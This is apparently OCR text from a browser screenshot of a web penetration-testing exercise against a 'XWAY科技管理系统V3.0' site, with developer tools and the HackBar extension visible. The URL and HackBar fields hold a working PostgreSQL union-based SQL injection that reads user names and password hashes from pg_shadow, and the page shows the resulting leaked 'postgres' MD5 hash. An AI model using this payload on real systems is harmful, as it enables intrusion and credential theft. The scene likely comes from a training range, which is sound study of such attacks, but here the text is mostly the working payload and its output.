 技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:49204/new_list.php?id=1 and 1=2 union select null,usename||chr(124)||passwd,null,null
SSR
22
ploit-DB
GHDB
PHP curl函数使用详...
爬虫程序返回状态码3...
postgres|md53175bce1d3201d16594cebf9d7eb3f9d
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
DOM
HackBar
Encoding
SQL
XSS
LFI
XXE
Other
http://219.153.49.228:49204/new_list.php?id=1 and 1=2 union select null,usename||chr(124)||passwd,null,null from+pg_shadow
Post data
Referer
User Agent
Cookies
Clear All